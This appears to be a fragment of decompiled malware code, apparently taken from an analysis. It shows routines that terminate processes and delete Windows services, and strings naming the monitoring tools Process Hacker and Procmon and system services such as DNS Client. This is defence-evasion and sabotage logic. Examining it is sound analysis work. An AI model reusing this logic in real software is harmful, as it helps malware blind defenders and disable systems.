 hProcess = kernel32.OpenProcess(PROCESS_ALL_ACCESS,-1,param1);
result = kernel32.TerminateProcess(hProcess,0);
hSCManager = advapi32.OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,SC_MANAGER_ALL_ACCESS);
if (hSCManager != (SC_HANDLE)0x0) {
  dwDesiredAccess = DELETE;
  lpServiceName = @LStrToPChar(service);
  hService = advapi32.OpenServiceA(hSCManager,lpServiceName,dwDesiredAccess);
  if (hService != (SC_HANDLE)0x0) {
    advapi32.DeleteService(hService);
    advapi32.CloseServiceHandle(hService);
  }
  advapi32.CloseServiceHandle(hSCManager);
[LStrAsg/sub_3768]"processhacker.exe|godmode.exe|procmon.exe|"
[LStrAsg/sub_3768]"spooler.svc|DHCP Client|DNS Client|AppVClient.exe|"
[LStrPos/sub_3ad8]"|" "processhacker.exe|godmode.exe|procmon.exe|"
[LStrPos/sub_3ad8]"|" "processhacker.exe|godmode.exe|procmon.exe|"